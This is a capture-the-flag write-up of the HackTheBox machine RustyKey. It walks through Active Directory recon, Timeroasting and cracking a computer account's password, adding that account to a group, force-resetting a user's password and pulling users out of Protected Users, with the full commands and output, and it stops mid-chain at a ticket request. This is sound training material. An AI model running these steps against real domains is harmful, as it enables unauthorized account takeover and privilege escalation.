HTB: RustyKey

RustyKey starts as an assume breach Windows AD box, with initial creds provided for a low privilege account. I’ll collect BloodHound data and find some interesting computer accounts. I’ll Timeroast and crack the password for one of these computer accounts. This account can add itself to the helpdesk group, which has ForceChangePassword over a handful of users. I’ll get access to these users, having to remove them from the Protected Objects group in order to authenticate remotely. I’ll connect via WinRM as one of them, and find a PDF talking about a new context action for 7zip. I’ll pivot to another of these users who has full control over the registry key linking the context menu option to the 7zip dll. I’ll update that to point to my DLL, and get a shell as one of the testing users. That user can configure RBCD on the DC, which I’ll abuse to get full administrator access to the domain.
Box Info
Recon
Initial Scanning
nmap finds 26 open TCP ports:
oxdf@hacky$ nmap -p- -vvv --min-rate 10000 10.10.11.75
Starting Nmap 7.94SVN ( https://nmap.org ) at 2025-10-18 22:43 UTC
...[snip]...
Nmap scan report for 10.10.11.75
Host is up, received reset ttl 127 (0.023s latency).
Scanned at 2025-10-18 22:43:23 UTC for 9s
Not shown: 65509 closed tcp ports (reset)
PORT STATE SERVICE REASON
53/tcp open domain syn-ack ttl 127
88/tcp open kerberos-sec syn-ack ttl 127
135/tcp open msrpc syn-ack ttl 127
139/tcp open netbios-ssn syn-ack ttl 127
389/tcp open ldap syn-ack ttl 127
445/tcp open microsoft-ds syn-ack ttl 127
464/tcp open kpasswd5 syn-ack ttl 127
593/tcp open http-rpc-epmap syn-ack ttl 127
636/tcp open ldapssl syn-ack ttl 127
3268/tcp open globalcatLDAP syn-ack ttl 127
3269/tcp open globalcatLDAPssl syn-ack ttl 127
5985/tcp open wsman syn-ack ttl 127
9389/tcp open adws syn-ack ttl 127
47001/tcp open winrm syn-ack ttl 127
49664/tcp open unknown syn-ack ttl 127
49665/tcp open unknown syn-ack ttl 127
49666/tcp open unknown syn-ack ttl 127
49667/tcp open unknown syn-ack ttl 127
49671/tcp open unknown syn-ack ttl 127
49674/tcp open unknown syn-ack ttl 127
49675/tcp open unknown syn-ack ttl 127
49676/tcp open unknown syn-ack ttl 127
49677/tcp open unknown syn-ack ttl 127
49680/tcp open unknown syn-ack ttl 127
49696/tcp open unknown syn-ack ttl 127
49730/tcp open unknown syn-ack ttl 127
Read data files from: /usr/bin/../share/nmap
Nmap done: 1 IP address (1 host up) scanned in 8.64 seconds
Raw packets sent: 83638 (3.680MB) | Rcvd: 65536 (2.622MB)
oxdf@hacky$ nmap -p 53,88,135,139,389,445,464,593,636,3268,3269,5985,9389 -sCV 10.10.11.75
Starting Nmap 7.94SVN ( https://nmap.org ) at 2025-10-18 22:44 UTC
Nmap scan report for 10.10.11.75
Host is up (0.022s latency).
PORT STATE SERVICE VERSION
53/tcp open domain Simple DNS Plus
88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2025-10-19 06:44:59Z)
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: rustykey.htb0., Site: Default-First-Site-Name)
445/tcp open microsoft-ds?
464/tcp open kpasswd5?
593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
636/tcp open tcpwrapped
3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: rustykey.htb0., Site: Default-First-Site-Name)
3269/tcp open tcpwrapped
5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
9389/tcp open mc-nmf .NET Message Framing
Service Info: Host: DC; OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
| smb2-time:
| date: 2025-10-19T06:45:02
|_ start_date: N/A
|_clock-skew: 8h00m01s
| smb2-security-mode:
| 3:1:1:
|_ Message signing enabled and required
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 20.74 seconds
The box shows many of the ports associated with a Windows Domain Controller. The domain is rustykey.htb, and the hostname is DC.
I’ll use netexec to make a hosts file entry and put it at the top of my /etc/hosts file:
oxdf@hacky$ netexec smb 10.10.11.75 --generate-hosts-file hosts
SMB 10.10.11.75 445 dc x64 (name:dc) (domain:rustykey.htb) (signing:True) (SMBv1:False) (NTLM:False)
oxdf@hacky$ cat hosts
10.10.11.75 dc.rustykey.htb rustykey.htb dc
oxdf@hacky$ cat hosts /etc/hosts | sudo sponge /etc/hosts
All of the ports show a TTL of 127, which matches the expected TTL for Windows one hop away.
nmap notes a clock skew, so I’ll want to make sure to run sudo ntpdate dc.rustykey.htb before any actions that use Kerberos auth.
I’ll have netexec generate a krb5.conf file as well:
oxdf@hacky$ netexec smb dc.rustykey.htb --generate-krb5-file krb5.conf
SMB 10.10.11.75 445 dc x64 (name:dc) (domain:rustykey.htb) (signing:True) (SMBv1:False) (NTLM:False)
oxdf@hacky$ cat krb5.conf
[libdefaults]
dns_lookup_kdc = false
dns_lookup_realm = false
default_realm = RUSTYKEY.HTB
[realms]
RUSTYKEY.HTB = {
kdc = dc.rustykey.htb
admin_server = dc.rustykey.htb
default_domain = rustykey.htb
}
[domain_realm]
.rustykey.htb = RUSTYKEY.HTB
rustykey.htb = RUSTYKEY.HTB
oxdf@hacky$ sudo cp krb5.conf /etc/krb5.conf
This will allow me to use Kerberos tools natively through Linux later.
Initial Credentials
HackTheBox provides the following scenario associated with RustyKey:As is common in real life Windows pentests, you will start the RustyKey box with credentials for the following account:
rr.parker / 8#t5HE8L!W3AThe creds return an error using NTLM, but do work over Kerberos:
oxdf@hacky$ netexec smb dc.rustykey.htb -u rr.parker -p '8#t5HE8L!W3A'
SMB 10.10.11.75 445 dc x64 (name:dc) (domain:rustykey.htb) (signing:True) (SMBv1:False) (NTLM:False)
SMB 10.10.11.75 445 dc [-] rustykey.htb\rr.parker:8#t5HE8L!W3A STATUS_NOT_SUPPORTED
oxdf@hacky$ netexec smb dc.rustykey.htb -u rr.parker -p '8#t5HE8L!W3A' -k
SMB dc.rustykey.htb 445 dc x64 (name:dc) (domain:rustykey.htb) (signing:True) (SMBv1:False) (NTLM:False)
SMB dc.rustykey.htb 445 dc [+] rustykey.htb\rr.parker:8#t5HE8L!W3A
They also work for LDAP, but not WinRM (unsurprisingly):
oxdf@hacky$ netexec ldap dc.rustykey.htb -u rr.parker -p '8#t5HE8L!W3A' -k
LDAP dc.rustykey.htb 389 DC None (name:DC) (domain:rustykey.htb) (signing:None) (channel binding:No TLS cert) (NTLM:False)
LDAP dc.rustykey.htb 389 DC [+] rustykey.htb\rr.parker:8#t5HE8L!W3A
Given that, I’ll want to prioritize things like:
- SMB shares
- Bloodhound (which includes most of the data from LDAP)
- ADCS
SMB - TCP 445
The shares on the DC match the typical DC shares:
oxdf@hacky$ netexec smb dc.rustykey.htb -u rr.parker -p '8#t5HE8L!W3A' -k --shares
SMB dc.rustykey.htb 445 dc x64 (name:dc) (domain:rustykey.htb) (signing:True) (SMBv1:False) (NTLM:False)
SMB dc.rustykey.htb 445 dc [+] rustykey.htb\rr.parker:8#t5HE8L!W3A
SMB dc.rustykey.htb 445 dc Enumerated shares
SMB dc.rustykey.htb 445 dc Share Permissions Remark
SMB dc.rustykey.htb 445 dc ----- ----------- ------
SMB dc.rustykey.htb 445 dc ADMIN$ Remote Admin
SMB dc.rustykey.htb 445 dc C$ Default share
SMB dc.rustykey.htb 445 dc IPC$ READ Remote IPC
SMB dc.rustykey.htb 445 dc NETLOGON READ Logon server share
SMB dc.rustykey.htb 445 dc SYSVOL READ Logon server share
There’s nothing interesting in the shares I can access.
BloodHound
Collection
I’ll use RustHound-CE to collect data for BloodHound:
oxdf@hacky$ rusthound-ce -d rustykey.htb -u rr.parker -p '8#t5HE8L!W3A' -o rusthound/
---------------------------------------------------
Initializing RustHound-CE at 19:12:28 on 10/19/25
Powered by @g0h4n_0
---------------------------------------------------
[2025-10-19T19:12:28Z INFO rusthound_ce] Verbosity level: Info
[2025-10-19T19:12:28Z INFO rusthound_ce] Collection method: All
[2025-10-19T19:12:28Z INFO rusthound_ce::ldap] Connected to RUSTYKEY.HTB Active Directory!
[2025-10-19T19:12:28Z INFO rusthound_ce::ldap] Starting data collection...
[2025-10-19T19:12:28Z INFO rusthound_ce::ldap] Ldap filter : (objectClass=*)
[2025-10-19T19:12:28Z INFO rusthound_ce::ldap] All data collected for NamingContext DC=rustykey,DC=htb
[2025-10-19T19:12:28Z INFO rusthound_ce::ldap] Ldap filter : (objectClass=*)
[2025-10-19T19:12:29Z INFO rusthound_ce::ldap] All data collected for NamingContext CN=Configuration,DC=rustykey,DC=htb
[2025-10-19T19:12:29Z INFO rusthound_ce::ldap] Ldap filter : (objectClass=*)
[2025-10-19T19:12:29Z INFO rusthound_ce::ldap] All data collected for NamingContext CN=Schema,CN=Configuration,DC=rustykey,DC=htb
[2025-10-19T19:12:29Z INFO rusthound_ce::ldap] Ldap filter : (objectClass=*)
[2025-10-19T19:12:29Z INFO rusthound_ce::ldap] All data collected for NamingContext DC=DomainDnsZones,DC=rustykey,DC=htb
[2025-10-19T19:12:29Z INFO rusthound_ce::ldap] Ldap filter : (objectClass=*)
[2025-10-19T19:12:29Z INFO rusthound_ce::ldap] All data collected for NamingContext DC=ForestDnsZones,DC=rustykey,DC=htb
[2025-10-19T19:12:29Z INFO rusthound_ce::api] Starting the LDAP objects parsing...
[2025-10-19T19:12:29Z INFO rusthound_ce::api] Parsing LDAP objects finished!
[2025-10-19T19:12:29Z INFO rusthound_ce::json::checker] Starting checker to replace some values...
[2025-10-19T19:12:29Z INFO rusthound_ce::json::checker] Checking and replacing some values finished!
[2025-10-19T19:12:29Z INFO rusthound_ce::json::maker::common] 12 users parsed!
[2025-10-19T19:12:29Z INFO rusthound_ce::json::maker::common] rusthound//20251019191229_rustykey-htb_users.json created!
[2025-10-19T19:12:29Z INFO rusthound_ce::json::maker::common] 66 groups parsed!
[2025-10-19T19:12:29Z INFO rusthound_ce::json::maker::common] rusthound//20251019191229_rustykey-htb_groups.json created!
[2025-10-19T19:12:29Z INFO rusthound_ce::json::maker::common] 16 computers parsed!
[2025-10-19T19:12:29Z INFO rusthound_ce::json::maker::common] rusthound//20251019191229_rustykey-htb_computers.json created!
[2025-10-19T19:12:29Z INFO rusthound_ce::json::maker::common] 10 ous parsed!
[2025-10-19T19:12:29Z INFO rusthound_ce::json::maker::common] rusthound//20251019191229_rustykey-htb_ous.json created!
[2025-10-19T19:12:29Z INFO rusthound_ce::json::maker::common] 3 domains parsed!
[2025-10-19T19:12:29Z INFO rusthound_ce::json::maker::common] rusthound//20251019191229_rustykey-htb_domains.json created!
[2025-10-19T19:12:29Z INFO rusthound_ce::json::maker::common] 2 gpos parsed!
[2025-10-19T19:12:29Z INFO rusthound_ce::json::maker::common] rusthound//20251019191229_rustykey-htb_gpos.json created!
[2025-10-19T19:12:29Z INFO rusthound_ce::json::maker::common] 73 containers parsed!
[2025-10-19T19:12:29Z INFO rusthound_ce::json::maker::common] rusthound//20251019191229_rustykey-htb_containers.json created!
RustHound-CE Enumeration Completed at 19:12:29 on 10/19/25! Happy Graphing!
I typically prefer to use the --zip option, but due to this bug, the zip will fail to ingest. Both imports look the same:

But no data loads for the zip. Turns out this was fixed in rusthound-ce in this PR from IppSec (for future reference).
I’ll also collect with netexec:
oxdf@hacky$ netexec ldap dc.rustykey.htb -u rr.parker -p '8#t5HE8L!W3A' -k --bloodhound --dns-server 10.10.11.75 -c All
LDAP dc.rustykey.htb 389 DC None (name:DC) (domain:rustykey.htb) (signing:None) (channel binding:No TLS cert) (NTLM:False)
LDAP dc.rustykey.htb 389 DC [+] rustykey.htb\rr.parker:8#t5HE8L!W3A
LDAP dc.rustykey.htb 389 DC Resolved collection methods: acl, group, objectprops, dcom, trusts, localadmin, rdp, session, psremote, container
LDAP dc.rustykey.htb 389 DC Using kerberos auth without ccache, getting TGT
LDAP dc.rustykey.htb 389 DC Done in 0M 5S
LDAP dc.rustykey.htb 389 DC Compressing output into /home/oxdf/.nxc/logs/DC_dc.rustykey.htb_2025-10-26_044131_bloodhound.zip
I’ll need to unzip this output and upload the individual json files, or it fails the same way.
SharpHound is typically the best collector, but I’d need a shell on the box to run it. RustHound-ce and Python-based collectors (like netexec and bloodhound-python) miss different things, so I’ll typically run both. For RustyKey, RustHound-CE misses a critical bit (IppSec opened this issue about it, which I fixed in this PR by vibe coding it).
Analysis
I’ll mark rr.parker as owned, but they don’t have any outbound control or interesting group membership. I’ll look at the overall OU structure using the “Map OU Structure” pre-build search:


There’s a DC OU, as well as Support, IT, and Finance. Each of those last three have Users and Computers. Each department has five computers:
A quick way to check for any outbound control is with Cypher queries. I’ll use this one:
MATCH p=(source)-[r]->(target)
WHERE (source:Computer OR source:User)
AND type(r) <> 'MemberOf'
RETURN p
This asks for any computer or user with some relationship other than MemberOf (that would get messy). It finds two such relationships:

Another interesting thing about IT-COMPUTER3 is that it’s password last set time is 6.5 hours after the computer was created:

The other computers have their password set at creation. For example, IT-COMPUTER1:

Typically computer accounts have their passwords set on creation and then every 30 days on a rotation. Seeing something different from that suggests that someone manually set the password for IT-COMPUTER3, which means it might be weaker than an automatically generated one.
Auth as IT-COMPUTER3
Timeroasting
Background
There’s a technique known as Timeroasting, initially proposed in this paper from Tom Tervoort. Basically, when an NTP request is made in an Active Directory environment, the machine account’s NTLM is used as the key in an integrity algorithm like HMAC-SHA512 or MD5-MD4-based MAC. The latter is not secure, and is subject to brute force attacks.
That means the attack requires sending an NTP request to the DC using the targeted computer’s RID as the source. The response back will include crypto keyed with the NTLM hash of the computer account, which can be brute-forced offline if the password is weak.
This is not a super common technique, as modern computer accounts use very long uncrackable passwords. But that wasn’t always the case, and older computers may still be vulnerable.
Recover Hashes
NetExec implemented timeroasting in Dec 2024:
NetExec has a new Module: Timeroast🔥
— Alex Neff (@al3x_n3ff) December 1, 2024
In AD environments, the DC hashes NTP responses with the computer account NT hash. That means that you can request and brute force all computer accounts in a domain from an UNAUTHENTICATED perspective!
Implemented by @Disgame_
1/3🧵 pic.twitter.com/C0rrAqXqSf
I’ll try it here and it works:
oxdf@hacky$ netexec smb dc.rustykey.htb -M timeroast
SMB 10.10.11.75 445 dc x64 (name:dc) (domain:rustykey.htb) (signing:True) (SMBv1:False) (NTLM:False)
TIMEROAST 10.10.11.75 445 dc [*] Starting Timeroasting...
TIMEROAST 10.10.11.75 445 dc 1000:$sntp-ms$1c867adb73b973bc9fc55cfa99e9fa75$1c0111e900000000000ad4924c4f434cec9efdb3053ccd0fe1b8428bffbfcd0aeca015f2c53c8ba1eca015f2c53cf3a6
TIMEROAST 10.10.11.75 445 dc 1103:$sntp-ms$030021c5307a2c6f76a41a74cecb7edc$1c0111e900000000000ad4934c4f434cec9efdb3047d45a5e1b8428bffbfcd0aeca015f38895b78ceca015f38895eb8f
TIMEROAST 10.10.11.75 445 dc 1104:$sntp-ms$7cd3201e4f7ea292d18e5f12a1cb92f9$1c0111e900000000000ad4934c4f434cec9efdb306335745e1b8428bffbfcd0aeca015f38a4bc423eca015f38a4c0237
TIMEROAST 10.10.11.75 445 dc 1105:$sntp-ms$1175a0f6009d7a2bf4a9a9aa3c2307a5$1c0111e900000000000ad4934c4f434cec9efdb30470bdd8e1b8428bffbfcd0aeca015f38c603198eca015f38c6079bd
TIMEROAST 10.10.11.75 445 dc 1107:$sntp-ms$80aa0f93827d2c297c4eb9602afd03c3$1c0111e900000000000ad4934c4f434cec9efdb30304d3a4e1b8428bffbfcd0aeca015f38f0ce4eaeca015f38f0d1592
TIMEROAST 10.10.11.75 445 dc 1106:$sntp-ms$fd61f30fa966ae927826d2d3ca62513e$1c0111e900000000000ad4934c4f434cec9efdb3030376ade1b8428bffbfcd0aeca015f38f0b6d1beca015f38f0bbf50
TIMEROAST 10.10.11.75 445 dc 1118:$sntp-ms$a89db1ace58a1119d180febca6284e25$1c0111e900000000000ad4934c4f434cec9efdb304cfaeffe1b8428bffbfcd0aeca015f39cdfeab6eca015f39ce02c25
TIMEROAST 10.10.11.75 445 dc 1119:$sntp-ms$e6db5e9d4bd7e503f1ee32ad6d64611e$1c0111e900000000000ad4934c4f434cec9efdb30671857ee1b8428bffbfcd0aeca015f39e81c2e3eca015f39e8207ac
TIMEROAST 10.10.11.75 445 dc 1120:$sntp-ms$0f9d76926ea88c9d7e99c9f02d9202e1$1c0111e900000000000ad4934c4f434cec9efdb304806799e1b8428bffbfcd0aeca015f3a067ad8eeca015f3a067e9f4
TIMEROAST 10.10.11.75 445 dc 1121:$sntp-ms$6354721cc978179557b96f32238b4cf9$1c0111e900000000000ad4934c4f434cec9efdb3067abe0ce1b8428bffbfcd0aeca015f3a261fef8eca015f3a26243c1
TIMEROAST 10.10.11.75 445 dc 1122:$sntp-ms$7e808ff9bd8060a7cf8116bab9bd97a2$1c0111e900000000000ad4934c4f434cec9efdb302c1ed75e1b8428bffbfcd0aeca015f3a2c1cd95eca015f3a2c1fe3c
TIMEROAST 10.10.11.75 445 dc 1123:$sntp-ms$12d13fd4ec4b938dfb49d82295f4b628$1c0111e900000000000ad4934c4f434cec9efdb30474b4dde1b8428bffbfcd0aeca015f3a4748791eca015f3a474c8ff
TIMEROAST 10.10.11.75 445 dc 1124:$sntp-ms$dd4d1944cebeb7fb16e9e8d815867253$1c0111e900000000000ad4934c4f434cec9efdb3027f2a82e1b8428bffbfcd0aeca015f3a69795b3eca015f3a697cebe
TIMEROAST 10.10.11.75 445 dc 1125:$sntp-ms$e29310adfef7175837324b2c7df35bd7$1c0111e900000000000ad4934c4f434cec9efdb3027f455ae1b8428bffbfcd0aeca015f3a697b8eeeca015f3a697eb43
TIMEROAST 10.10.11.75 445 dc 1126:$sntp-ms$2a7fc4230f2c8b2624590c285c0cc351$1c0111e900000000000ad4934c4f434cec9efdb303f56217e1b8428bffbfcd0aeca015f3a80dcb9aeca015f3a80e0d08
TIMEROAST 10.10.11.75 445 dc 1127:$sntp-ms$d83115f4447cccfe07fe844b7909e52e$1c0111e900000000000ad4934c4f434cec9efdb304129e68e1b8428bffbfcd0aeca015f3a82b0ea1eca015f3a82b42a3
This attack requires no auth. I’ll save the RIDs and hashes to a file.
Crack Hash
I’ll pass that file to hashcat. It’s important to be using the latest, as this format doesn’t exist in v6.2.6, but does in v7.1.2. I’l give the --user flag as I left the RIDs in.
$ hashcat timeroast.hashes /opt/SecLists/Passwords/Leaked-Databases/rockyou.txt
hashcat (v7.1.2) starting in autodetect mode
...[snip]...
Hash-mode was not specified with -m. Attempting to auto-detect hash mode.
The following mode was auto-detected as the only one matching your input hash:
31300 | MS SNTP | Network Protocol
...[snip]...
$sntp-ms$e29310adfef7175837324b2c7df35bd7$1c0111e900000000000ad4934c4f434cec9efdb3027f455ae1b8428bffbfcd0aeca015f3a697b8eeeca015f3a697eb43:Rusty88!
...[snip]...
It finds the password, “Rusty88!” for RID 1125.
Validate
RID 1125 is IT-COMPUTER3:

I’ll validate the creds with netexec:
oxdf@hacky$ netexec smb dc.rustykey.htb -u IT-COMPUTER3$ -p 'Rusty88!' -k
SMB dc.rustykey.htb 445 dc x64 (name:dc) (domain:rustykey.htb) (signing:True) (SMBv1:False) (NTLM:False)
SMB dc.rustykey.htb 445 dc [+] rustykey.htb\IT-COMPUTER3$:Rusty88!
Shell as bb.morgan
Enumeration
IT-COMPUTER3 has AddSelf on the Helpdesk group:

With only RustHound, Helpdesk doesn’t show anything interesting. With the Python collector, it shows ForceChangePassword over several users, GenericWrite over dd.ali, and AddMember on the Protected Objects group:

dd.ali is a member of the Finance group, which doesn’t show anything interesting. bb.morgan and gg.anderson are members of the IT group, which is in both Remote Management Users (so WinRM) and Protected Objects:


ee.reed is in Support, which looks the same:
Get TGT
Add User to Helpdesk
I’ll add IT-COMPUTER3 to the Helpdesk group using bloodyAD:
oxdf@hacky$ bloodyAD -d rustykey.htb --host dc.rustykey.htb -u 'IT-COMPUTER3$' -p 'Rusty88!' -k add groupMember Helpdesk 'IT-COMPUTER3$'
[+] IT-COMPUTER3$ added to Helpdesk
Change Password
Now IT-COMPUTER3$ can change four users’ passwords. I’ll target one of the users who can WinRM:
oxdf@hacky$ bloodyAD -d rustykey.htb --host dc.rustykey.htb -u 'IT-COMPUTER3$' -p 'Rusty88!' -k set password bb.morgan '0xdf0xdf.'
[+] Password changed successfully!
Generate TGT
I’ll use getTGT.py to get a TGT Kerberos ticket for ee.reed. It fails:
oxdf@hacky$ getTGT.py 'rustykey.htb/bb.morgan:0xdf0xdf.'
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
Kerberos SessionError: KDC_ERR_ETYPE_NOSUPP(KDC has no support for encryption type)
The encryption type is not supported. That’s because this user is in the Protected Users group (via the Protected Objects group via the IT group).
Helpdesk users have AddMember over Protected Objects, which includes the ability to remove users from a group. I’ll remove the IT group from Protected Objects using bloodyAD:
oxdf@hacky$ bloodyAD -d rustykey.htb --host dc.rustykey.htb -u 'IT-COMPUTER3$' -p 'Rusty88!' -k remove groupMember 'Protected Objects' 'IT'
[-] IT removed from Protected Objects
Now the ticket works:
oxdf@hacky$ getTGT.py 'rustykey.htb/bb.morgan:0xdf0xdf.'
